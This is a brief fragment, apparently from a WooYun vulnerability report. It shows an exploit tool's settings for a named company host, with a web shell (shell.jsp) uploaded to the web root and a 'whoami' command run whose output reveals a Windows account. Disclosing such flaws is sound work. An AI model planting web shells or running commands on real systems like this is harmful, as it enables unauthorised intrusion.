 Url: http://sparepart.dfac.com:80
WebPath: /
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami
dfbj-15f212649c\remote
www.wooyun.org